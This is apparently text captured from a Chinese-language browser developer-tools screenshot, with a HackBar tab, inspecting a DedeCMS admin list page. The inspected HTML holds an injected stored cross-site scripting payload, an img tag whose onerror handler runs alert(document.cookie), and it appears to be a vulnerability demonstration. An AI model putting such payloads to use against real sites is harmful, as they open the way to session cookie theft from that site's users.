 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBa
搜索 HTML
过滤样式
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>···</head>
<body topmargin="8" leftmargin="8" background="images/allbg.gif">
<div class="bodytitle">···</div>
<table class="tbtitle" style="border:1px solid #CFCFCF;border-bottom:none;" width="98%" cellspacing="1" cellpadding="1"
border="0" align="center">···</table>
<span id="rslist">
<table class="tbtitle" style="background:#cfcfcf;margin-bottom:5px;" width="98%" cellspacing="1" cellpadding="1"
border="0" align="center">
<tbody>
<tr bgcolor="#FBFCE2" align="center">···</tr>
<tr onmousemove="javascript:this.bgColor='#FCFDEE';" onmouseout="javascript:this.bgColor='#FFFFFF';"
bgcolor="#FFFFFF" align="center"> event
<td>12</td>
<td>
<a href="/dedecms/plus/freelist.php?lid=12" target="_blank">
<img src="1" onerror="alert(document.cookie)"> event
</a>
</td>
<td>{style}/list_free.htm</td>
元素 {
}
a img {
border-style: non
}
继承自 a
a:link {
color: #000000;
font-family: '思源
}
继承自 td
td, th, div {
word-break: break-
word-wrap: break-
}
td {
line-height: 1.5;
}
继承自 table
table, input {